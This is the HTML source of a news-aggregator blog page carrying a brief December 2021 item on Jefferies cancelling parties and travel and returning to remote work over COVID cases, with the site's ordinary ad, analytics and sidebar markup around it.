 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/business' property='v:title' rel='v:url'>business</a></span>
<brc>/</brc>
<span>Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/business' rel='tag'>business</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9048194624038601094' itemprop='articleBody'>
<meta content=' Investment bank Jefferies Financial Group on Wednesday cancelled all client parties and most travel, asking employees to work from home whe...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg" style="width: 100%;" />
<div>Investment bank Jefferies Financial Group on Wednesday cancelled all client parties and most travel, asking employees to work from home when possible due to a spate of COVID19 cases.</div>
</div>
<br />
<br />
from Business News Today: Latest Business News Headlines | Business Live News Online - News18 News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/business/due-to-covid-cases-jefferies-cancels-travel-and-parties-resumes-remote-working-4534619.html" rel="nofollow" target="_blank">Read The Rest:..</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working</span>
<img alt='Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
December 08, 2021
<span class='value-title' title='December 08, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html&title=Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html&title=Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html&title=Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html&media=https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg&description= Investment bank Jefferies Financial Group on Wednesday cancelled all client parties and most travel, asking employees to work from home whe...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html&title=Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
business
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=9048194624038601094&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/9048194624038601094/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPmNydjlsPfdB2wRrnrW7flw20Ns-gkZsUd6wFYNC6zv-8AGFbf6WeuRcV1W-s--uH4dm4Zcf5hUtElcb8_xMexWXQ8uNpCM2A-hKyrWGSRhTccsUDz639tb-qxhLAeAEnHFKsMrlotLKfXtiy0u817wcmuaWxoQTkuPGObvGno6zzMOubJxE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzpMj7Iudwl8XtLXhls-q9sPv7QIdsUKflcgvsHJfdHHjwSF9rAMzihGkB9fvlPjtfyDB_8v3GUln_LKaF4Cl7_bWNv3RBK56nZYLHyJ7sEpNb5IInnbbVh1GKgeA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvj0iVqtaVEbyPTlgRcSU-Rw59kWeevZ17nKrnaSOVXCQMxmCHwlUCpsUVHLCkSUjaSysXixF4lsaootn4GkDsifuCwcLEnkKPl3JhXL-pPjGgEwNfNXgMOlI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
